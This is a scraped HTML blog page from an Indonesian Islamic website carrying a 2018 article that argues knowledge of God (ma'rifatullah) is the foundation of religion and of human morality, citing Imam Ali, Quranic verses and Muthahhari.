        <img class="eltdf-dark-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://safinah.id/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-top-menu" class="clearfix"><li id="nav-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="nav-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="nav-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="nav-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="nav-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="nav-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="nav-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="nav-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-740759751" action="https://safinah.id/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Search Here" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

                                                </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px;">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-top-menu-1" class="clearfix"><li id="sticky-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="sticky-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="sticky-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="sticky-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="sticky-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="sticky-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="sticky-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="sticky-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="sticky-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="sticky-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="text-17" class="widget widget_text eltdf-sticky-right">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://vimeo.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-vimeo eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-top-menu-2" class=""><li id="mobile-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://safinah.id/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/about/" class=""><span>Tentang Kami</span></a></li>
<li id="mobile-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/info-bulan-ini/" class=""><span>Info Bulan Ini</span></a></li>
<li id="mobile-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/buletin/" class=""><span>Buletin</span></a></li>
<li id="mobile-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/galeri/" class=""><span>Galeri</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/foto/" class=""><span>Foto</span></a></li>
	<li id="mobile-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/infografis/" class=""><span>Infografis</span></a></li>
	<li id="mobile-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/suara/" class=""><span>Suara</span></a></li>
	<li id="mobile-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/ebook/" class=""><span>eBook</span></a></li>
<li id="mobile-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span>Q &amp; A</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/any-quest/" class=""><span>ANY QUEST</span></a></li>
	<li id="mobile-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/fikih-quest/" class=""><span>FIKIH QUEST</span></a></li>
	<li id="mobile-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span>Jawaban Any Quest</span></a></li>
	<li id="mobile-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span>Jawaban Fikih Quest</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-title-has-thumbnail eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive" style="height:622px;background-image:url(https://safinah.id/wp-content/uploads/2018/02/Marifatullah-Asas-Kemanusiaan.jpg);" data-height="622" data-background-width=&quot;960&quot;>
        <div class="eltdf-title-image"><img src="https://safinah.id/wp-content/uploads/2018/02/Marifatullah-Asas-Kemanusiaan.jpg" alt="&nbsp;" /> </div>
                <div class="eltdf-title-image-overlay"></div>
              
    </div>
    <div class="eltdf-title " >
      
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <h1 class="eltdf-title-text" > Ma&#8217;rifatullah Asas Kemanusiaan</h1>
                            <div class="eltdf-title-cat" >
                                <div class="eltdf-post-info-category"><a href="https://safinah.id/category/aqidah/tauhid/" rel="category tag">Tauhid</a></div>                            </div>
                        </div>
                    </div>
                                            <div class="eltdf-title-post-info">
                            <div class="eltdf-pt-info-section clearfix" >
                                                                    <div class="eltdf-title-post-author-info">
                                        <div class="eltdf-title-author-image">
                                            <img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=17&#038;d=retro&#038;r=g' class='avatar avatar-17 photo' height='17' width='17' />                                        </div>
                                        <div class="eltdf-title-post-author">
                                            <span>By</span>
                                            <div class="eltdf-post-info-author"><a itemprop="author" class="eltdf-post-info-author-link" href="https://safinah.id/author/zainuddin/">Zainuddin Ginting</a></div>
                                        </div>
                                    </div>
                                                                <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2018/02/">
		7 February 2018			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/marifatullah-asas-kemanusiaan/#respond" target="_self">0 Comments</a></div><div class="eltdf-blog-like"><a href="#" class="eltdf-like" id="eltdf-like-6480-815" title="Like this"><span>0</span></a></div><div class="eltdf-post-info-count"><span class="eltdf-post-count-number">1025</span> <span class="eltdf-post-count-text">Views</span></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-6480" class="post-6480 post type-post status-publish format-standard has-post-thumbnail hentry category-tauhid tag-budak tag-dasar-kemanusiaan tag-marifatullah">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				<p>&nbsp;</p>
<p><img decoding="async" fetchpriority="high" class="size-full wp-image-12033 aligncenter" src="//safinah-online.com/wp-content/uploads/2018/02/Marifatullah-Asas-Kemanusiaan.jpg" alt="" width="960" height="540" data-wp-pid="12033" srcset="https://safinah.id/wp-content/uploads/2018/02/Marifatullah-Asas-Kemanusiaan.jpg 960w, https://safinah.id/wp-content/uploads/2018/02/Marifatullah-Asas-Kemanusiaan-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2018/02/Marifatullah-Asas-Kemanusiaan-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2018/02/Marifatullah-Asas-Kemanusiaan-800x450.jpg 800w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Imam Ali as berkata: Pangkal agama ialah mengenal Allah.</p>
<p>Segala sesuatu memiliki titik awal dan dasar. Dari titik awal dan dasar inilah di atasnya sesuatu jika merupakan bangunan berdiri dengan tegak, kokoh dan berguna. Agama ibarat bangunan, pondasinya adalah marifatullah (mengenal Tuhan).</p>
<p>Seumpama buku, bukan seperti buku kasykul dalam membacanya tidaklah penting mulai dari tema yang mana. Tetapi seperti buku ilmiah, dalam menelaahnya harus dimulai dari bagian awal sebagai dasarnya. Agama memuat sejumlah pemikiran, keyakinan, etika dan undang-undang, pondasi utamanya adalah mengenal Tuhan.</p>
<p>Di atas pondasi inilah berdiri keyakinan pada dua dasar agama; kenabian dan kebangkitan (maad). Yakni, bila tauhid (marifatullah) sebagai dasar yang kukuh, dan alam keberadaan milik Allah yang menciptakan dan mengaturnya, di sana umat manusia dalam kehidupan individual dan sosialnya memerlukan petunjuk khusus (hidayah wahyu) melalui para utusan-Nya, dan mereka diantarkan pada alam lain yaitu, akhirat.</p>
<p>Di sana terdapat orang-orang yang melampaui batas terkait para nabi, seperti mengangkat nabi Isa di posisi ketuhanan. Pemikiran dan keyakinan yang menyimpang ini disebabkan dasar utama (tauhid dan marifatullah)nya tidak benar dan tidak capai. Mana mungkin orang yang mengenal keagungan Allah Yang Mahaesa dan bahwa ia bukan pemilik dirinya, mengakui sekutu Tuhan atau adanya tuhan kecil.</p>
<p>Keberagamaan yang benar, rasional dan logis bagi seseorang ialah dimulai dari bagian yang paling mendasar, yaitu tauhid dan marifatullah. Jika pondasi utama ini tak dibangun dalam dirinya, takkan tercapai bagian-bagian lainnya yang mendasar. Nabi Muhammad saw setelah diutus oleh Allah swt, pertama yang beliau sampaikan kepada umatnya ialah bahwa: tiada tuhan selain Allah.</p>
<h3><strong>Hamba Tuhan ataukah Budak Kepentingan?</strong></h3>
<p><img decoding="async" class=" wp-image-2516 alignleft" src="//safinah-online.com/wp-content/uploads/2016/09/gambar-marifat-2.jpg" alt="" width="160" height="120" srcset="https://safinah.id/wp-content/uploads/2016/09/gambar-marifat-2.jpg 259w, https://safinah.id/wp-content/uploads/2016/09/gambar-marifat-2-978x732.jpg 978w" sizes="(max-width: 160px) 100vw, 160px" />Selain sebagai pangkal agama, marifatullah juga merupakan pondasi kemanusiaan. Apa yang kita sebut dengan “hak asasi manusia”, kemanusiaan mengharuskan kita berkasih sayang, menjaga perdamaian dan menjauhi pertikaian, membantu orang lemah, tidak menyakiti dan tidak merampas hak orang lain, bahkan berkorban dalam pengabdian kepada sesama. Semua ini memang begitu semestinya kita. Namun apa falsafah seseorang sampai ia mengorbankan kepentingan pribadi dan menanggung derita demi kepentingan orang lain?</p>
<p>Semua itu merupakan perkara-perkara spiritual yang bertentangan dengan perkara-perkara material dan kepentingan personal. Nah, pangkal spiritualitas itu adalah mengenal Tuhan. Kemanusiaan tak bisa lepas dari ma’rifat ini, atau ia jatuh dalam pemujaan kepentingan. Yakni, manusia kalau tidak menghamba kepada Tuhan, ia menjadi budak kepentingan duniawi. Tak ada pilihan yang ketiga baginya.</p>
<p>Dalam Alquran surat Ibrahim 24-26, Allah swt berfirman:</p>
<h3 style="text-align: center;">أَلَمْ تَرَ كَيْفَ ضَرَبَ اللهُ مَثَلاً كَلِمَةً طَيِّبَةً كَشَجَرَةٍ طَيِّبَةٍ أَصْلُها ثابِتٌ وَ فَرْعُها فِي السَّماءِ تُؤْتي‏ أُكُلَها كُلَّ حينٍ بِإِذْنِ رَبِّها وَ يَضْرِبُ اللهُ الْأَمْثالَ لِلنَّاسِ لَعَلَّهُمْ يَتَذَكَّرُونَ<br />
وَ مَثَلُ كَلِمَةٍ خَبيثَةٍ كَشَجَرَةٍ خَبيثَةٍ اجْتُثَّتْ مِنْ فَوْقِ الْأَرْضِ ما لَها مِنْ قَرارٍ</h3>
<p><em>“Tidakkah kamu perhatikan bagaimana Allah membuat perumpamaan kalimat yang baik seperti pohon yang baik, akarnya teguh dan cabangnya (menjulang) ke langit. Pohon itu memberikan buahnya pada setiap musim dengan seizin Tuhannya&#8230;</em></p>
<p>Dan perumpamaan kalimat yang buruk seperti pohon yang buruk, yang telah dicabut dengan akar-akarnya dari permukaan bumi; tidak dapat tetap (tegak) sedikit pun.</p>
<p>Perumpamaan yang pertama dalam ayat-ayat tersebut, ialah mengenai orang-orang yang ber-“pohon marifatullah”, tumbuh di bumi jiwa mereka. Bercabang darinya keyakinan pada kenabian, kepemimpinan ilahiah dan para penunjuk jalan Tuhan; serta keadilan yang mendasari tegaknya alam ini. Juga keyakinan bahwa pahala orang-orang saleh takkan sirna dan orang-orang jahat akan dihukum. Buah-buahnya adalah kemuliaan, ketakwaan, kebajikan, pengabdian dan pengorbanan, kerelaan, ketenangan dan kebahagiaan.</p>
<p>Perumpamaan yang kedua, kita dapati di sana orang-orang yang berlaku atas nama bela bangsa atau kepercayaan sosial, dalam pengaruh doktrin-doktrin tertentu. Bukan tidak mungkin di jalan itu mereka sampai mengorbankan nyawa. Akan tetapi bila berkesempatan untuk berfikir dan evaluasi diri, mereka tak dapat menemukan alasan logis atas apa yang mereka perbuat.</p>
<p>Ma&#8217;rifatullah adalah logika yang benar dan kokoh bagi kemanusiaan. Selain sebagai dasar kemanusiaan, marifatullah adalah sumber pembeda manusia dari binatang. Hanya marifatullah yang dapat menggantikan budak diri dan kepentingannya.</p>
<p>Allah berfirman:</p>
<h3 style="text-align: center;">اَللهُ وَلِيُّ الَّذِيْنَ آمَنُوْا يُخْرِجُهُمْ مِّنَ الظُّلُمَاتِ إِلَى النُّوْرِ وَ الَّذِيْنَ كَفَرُوْا أَوْلِيَآؤُهُمُ الطَّاغُوْتُ يُخْرِجُوْنَهُم مِّنَ النُّوْرِ إِلَى الظُّلُمَاتِ أُولَئِكَ أَصْحَابُ النَّارِ هُمْ فِيْهَا خَالِدُوْنَ</h3>
<p><em>Allah adalah pelindung orang-orang yang beriman; Dia mengeluarkan mereka dari kegelapan (kekafiran) kepada cahaya (iman).Dan orang-orang yang kafir, pelindung-pelindung mereka adalah tagut yang mengeluarkan mereka dari cahaya (iman) kepada kegelapan (kekafiran). Mereka itu adalah penghuni neraka; mereka kekal di dalamnya.</em> (QS: al-Baqarah 257)</p>
<p style="text-align: center;">[*]</p>
<p><strong>Referensi:</strong></p>
<p><em>Hikmatha wa Andaruzha</em>/Syahid Muthahhari</p>
<p><iframe title="Raja tanpa Kerajaan" width="1060" height="596" src="https://www.youtube.com/embed/1PjvQkiL6ec?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;<br />
